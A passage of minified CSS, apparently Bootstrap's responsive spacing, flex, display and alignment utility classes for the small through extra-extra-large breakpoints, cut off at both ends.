-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media 